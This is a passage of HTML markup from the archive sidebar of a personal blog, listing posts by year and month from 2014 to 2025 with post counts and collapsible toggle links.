<a class='post-count-link' href='https://www.ericabunker.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
